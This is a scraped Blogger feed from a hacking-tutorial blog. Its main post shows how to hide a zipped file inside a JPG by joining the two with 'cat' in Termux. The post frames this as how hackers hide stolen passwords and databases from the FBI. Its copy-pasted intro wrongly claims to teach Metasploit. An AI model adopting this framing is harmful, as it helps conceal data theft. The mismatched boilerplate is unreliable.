arial;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C\/span\u003E\n\u003C!--linkads--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/2607379674310762759\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2019\/09\/what-is-phishing-attack.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/2607379674310762759"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/2607379674310762759"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2019\/09\/what-is-phishing-attack.html","title":"what is phishing attack"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJu0LVSVumdOTuEHV0KikP57ObgsSOR9sazzynEHnKPuJpFMOKWU8n_PsBEpF3ogNmuTiV4yonefDYeibHKaeiJmT6juCqBoi8T7tsGGxl2nuNhCuuSNoNdJEg3-oppVnjG9hVKyOy5Uc\/s72-c\/what+is+phishing.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-8833703933086114052"},"published":{"$t":"2019-02-03T17:48:00.011+05:30"},"updated":{"$t":"2020-10-05T14:13:02.721+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"black hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ethical hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kali linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"others"},{"scheme":"http://www.blogger.com/atom/ns#","term":"termux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending tricks"}],"title":{"type":"text","$t":"what is steganography "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #2e2e2e; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003Ewhat is steganography\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E- Hi guys if you are searching for\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003Ewhat is steganography\u0026nbsp;\u0026nbsp;and searching for the best article to get the best explanation about\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cb\u003Ewhat is steganography \u003C\/b\u003E. Then you are at the right place.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003EToday I'm going to share the solution for \"\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/02\/what-is-steganography.html\" target=\"_blank\"\u003Ewhat is steganography \u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\"\u003C\/span\u003E. By this article, you can solve and use Metasploit without any issues or errors. And I'm\u0026nbsp;damn sure that you will never get all these unique information like us on the internet anywhere else.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"what is steganography\" border=\"0\" data-original-height=\"180\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlXBkgFvb_BvHqPkMvWMyoGry4mtUY59ctyZVhcVBUWm0rhhEHKZG1IzrTcLVQ6bToUUVmh0_58C2ZANvrDH9xfozLBJog3VnXXU_0P30taHch79JbB3kcSiZ9N8xHV5f0GrOEFlrgKI\/s1600\/what+is+steganography.png\" style=\"margin-left: auto; margin-right: auto;\" title=\"what is steganography\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;arial\u0026quot;; font-size: small;\"\u003Ewhat is steganography\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003Ewhat is Steganography\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003EHey, guys today we are going to know about Steganography\u0026nbsp;and we are going to try it from our Android device with the help of Termux application so first let me explain.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Ch3\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003Ewhat is Steganography used for?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003ENowadays, hackers are using this method to hide the sensitive data inside image like user passwords and databases info etc...to migrate them from one hacker to another hacker to hide their illegal data from FBI. So it's just simple we can also do it from our Android with the help of Termux app so come on let's do it.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cb\u003EMake sure you installed Termux app from play store\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cb\u003E1.\u003C\/b\u003E\u0026nbsp;Now here first select the files that which you want to hide. You need to take any two categories like image and mp3 or\u0026nbsp; mp4 or pdf it's your wish.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E2.\u003C\/b\u003E\u0026nbsp;Create a new folder in your internal storage name that folder from any name as you wish after that just cut and paste that 2 files which you just selected to do Steganography.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E3.\u003C\/b\u003E\u0026nbsp;After pasting both files. now compress any one document into zip any one of them.\u003Cbr \/\u003Eex:- jpg and mp4 I'm chosen, nowhere I'm gonna compress mp4 as ZIP\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E4.\u003C\/b\u003E\u0026nbsp;After that open Termux and follow below commands\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E$\u003C\/b\u003E\u0026nbsp;pkg install cat\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E$\u003C\/b\u003E\u0026nbsp;ls\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E$\u003C\/b\u003E\u0026nbsp;termux-setup-storage\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E$\u003C\/b\u003E\u0026nbsp;ls\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E$\u003C\/b\u003E\u0026nbsp;cd \/sdcard\/steganography\u003Cbr \/\u003E( after sdcard select that folder in which you just kept mp4 and jpg documents as i said in the first )\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E$\u003C\/b\u003E\u0026nbsp;ls\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E$\u003C\/b\u003E\u0026nbsp;cat (your image name with formate) (your video name with formate) \u0026gt;simple.jpg\u003Cbr \/\u003Eex :- $ cat hacker.jpg simple.zip \u0026gt;noobs.jpg\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E$\u003C\/b\u003E\u0026nbsp;ls\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003ENow, here you can see the third document has been visible in that particular folder now open RAR application and open that folder where you kept steganography documents now open that folder and nowhere you can see the new jpg which just steganography from Termux. Now that image looks really original and normal but there's something inside that image which no one knows else you. now it's time to see that what's inside the image now click on that third image and just select EXTRACT now wait for it to extract after the extraction you can see that secret video which you just hided in the image in hackers way...wow now that's all for today.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Ewhat is steganography\u0026nbsp;\u0026nbsp;in pdf version\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: lime;\"\u003EEnglish\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;----\u0026gt;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/LHJDRSqa#5JOkZdGE9YGID32nQsR7yj5jXTEfGCQxEi5crohpUSk\" target=\"_blank\"\u003EClick Here\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: black; color: lime;\"\u003EKannada\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt; \u003Ca href=\"https:\/\/mega.nz\/file\/nSIBwS4J#GA9rpPMDMOAD3uYlgGz1kf06Y0XaV-2wfoSCAHH66Aw\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ETamil\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/nLRRBSIa#I30x3WAgaKe-RTIAYk6udBZh8N1Fxed7XvMKAi4yxQo\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EUrdu\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/jXRHkCoC#Y8dKNzmiPBpxAGDPpIxDj8STqau2aeUmyWNJb-FCY4U\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHindi\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/HOBjiY7Z#yAoWsLxpSSQTXGIX6RwkEqakbxYpUb_gP9PzqSxr8ok\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Ewebsites I used in the video\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/rebrand.ly\/noobhackers\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here ( )\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Ciframe height=\"380\" src=\"https:\/\/drive.google.com\/file\/d\/1T6Kfs4sgYhwWcH_2_L47RutaiGUg131t\/preview\" width=\"650\"\u003E\u003C\/iframe\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003EFollow this carefully\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EPlease don't skip the video ...\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESo guys follow the steps as I showed from starting of the video to the end of the video ok. So after all, if you are facing any problem then comment or use contact us page, please........\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red;\"\u003E\u003Cb\u003EErrors or issue reasons\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECommand error\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EData connection problem\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBig letters using in commands\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EGiving more space b\/n words\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003Elack of patience\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\"\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003ESolution for all these problems is watching a video without skip until the end\u003C\/i\u003E\u003C\/span\u003E\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003ELink for script will be available below\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EClick On Below Button\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/nitrosportal.blogspot.com\/p\/steganography-in-termux_28.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"557\" height=\"47\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlbBV-XnLBpL_-wDt3qERvKetTFa5G1BMWIetX-GQtZqEQdkg8J8tnqOtKbbjo6McJxHMBIBq3G4WHzB_qQihinDd0zbv_PdeRGLusXw8rDCB9Ljh-h0KgqWSC1_7Hsfx1i2S8awXMZc\/w164-h47\/DBUTxxx.png\" width=\"164\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/8833703933086114052\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2019\/02\/what-is-steganography.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/8833703933086114052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/8833703933086114052"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2019\/02\/what-is-steganography.html","title":"what is steganography "}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlXBkgFvb_BvHqPkMvWMyoGry4mtUY59ctyZVhcVBUWm0rhhEHKZG1IzrTcLVQ6bToUUVmh0_58C2ZANvrDH9xfozLBJog3VnXXU_0P30taHch79JbB3kcSiZ9N8xHV5f0GrOEFlrgKI\/s72-c\/what+is+steganography.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.noob-hackers.com/feeds/posts/default/-/android%20and%20pc?alt=json-in-script&callback=related_results_labels&max-results=100
body_size: 26705
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545"},"updated":{"$t":"2026-01-27T17:35:42.545+05:30"},"category":[{"term":"ethical hacking"},{"term":"termux"},{"term":"black hat"},{"term":"kali linux"},{"term":"latest"},{"term":"others"},{"term":"trending tricks"},{"term":"android tricks"},{"term":"android and pc"},{"term":"android applications"},{"term":"pc tricks"},{"term":"pc softwares"}],"title":{"type":"text","$t":"Noob Hackers"},"subtitle":{"type":"html","$t":"In this blog, you will find Ethical hacking tutorials, Android Tips and Tricks, Security Tips, Linux and Termux Tutorials, and Social Media tricks and lot 